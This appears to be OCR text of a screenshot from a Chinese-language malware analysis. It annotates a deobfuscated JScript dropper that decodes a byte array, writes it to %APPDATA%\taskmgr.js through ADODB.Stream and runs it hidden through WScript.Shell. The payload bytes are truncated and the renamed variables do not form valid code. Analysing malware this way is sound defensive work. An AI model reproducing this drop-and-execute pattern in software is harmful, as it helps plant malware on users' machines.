 aFCnKVCdfY_new_1.js.v ×
1_.js.v
1 var str_array = ["WScript.Shell","Word.Application","ADODB.Stream","Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"];
2 var Wscript.Shell = object_str_array(0);
3 taskmgr_path= getEnvironmentstrings(str_array[5]) + "\\" + str_array[6]; //先获取“APPDATA”的环境变量，再与文件名“taskmgr.js”进行拼接。
4 //拼接成绝对路径：C:\Users\john\AppData\Roaming\taskmgr.js
5 var Encoded_data = [
6 102,117,110,99,116,105,111,110,32,109,111,110,75,101,121,75,105,110,103,40,41,123,10,9,116,104,105,115,46,111,110,101,70,97,109,49,108,89,32,61,32,
7 ];
8 //var str_array = ["WScript.Shell","Word.Appli ,"Scripting.FileSystemObject","System.IO.MemoryStream","APPDATA","taskmgr.js"];
经过加工的数据（这
里由于数据过多就进
行了删减）
获取要写入的文件路径
C:\Users\john\AppData\Ro
aming\taskmgr.js
9
10 try
11 {
12 var Scripting.FileSystemObject = object_str_array(3);
13 if (Scripting.FileSystemObject.FileExists(taskmgr_path)) //判断taskmgr.js是否存在
14 {
15 Scripting.FileSystemObject.DeleteFile(taskmgr_path); //如果存在，则删除该文件
16 }
17 }
18 catch (e) { }
19 fun_WriteFile(taskmgr_path); //释放文件taskmgr.js文件
20 Wscript.Shell.Run(taskmgr_path, 0, false); //运行写入后的文件
调用方法，写入文
件taskmgr.js，并
执行该文件。
21
22 function object_str_array(prarmeter) //函数：初始化对象
23 {
24 return new ActiveXObject(str_array[prarmeter]); //创建新对象
25 }
26 function fun_getEnvironmentStrings(prarmeter) //函数：获取环境变量
27 {
28 return Wscript.Shell.ExpandEnvironmentStrings("%" + prarmeter + "%"); //扩充环境字串。
29 }
30 function fun_WriteFile(prarmeter ) //函数：将加密数据解密，并写入prarmeter
31 {
32 try {
33 var System.IO.MemoryStream = object_str_array(4);
34 for (i in Encoded_data)
35 {
36 System.IO.MemoryStream.WriteByte(Encoded_data[i]);
37 }
38 System.IO.MemoryStream.Position = 0;
39 var ADODB.Stream = object_str_array(2);
40 ADODB.Stream.type = 1;
41 ADODB.Stream.open();
42 ADODB.Stream.write(System.IO.MemoryStream.ToArray()); //开始往文件中写数据
43 ADODB.Stream.position = 0;
44 ADODB.Stream.saveToFile(prarmeter, 2);
45 ADODB.Stream.close();
46 } catch (e) {
47 WScript.Echo(e.message);
48 }
49 }
该方法先将加工过
的数据进行还原，
再将还原后的数据
写入执行文件中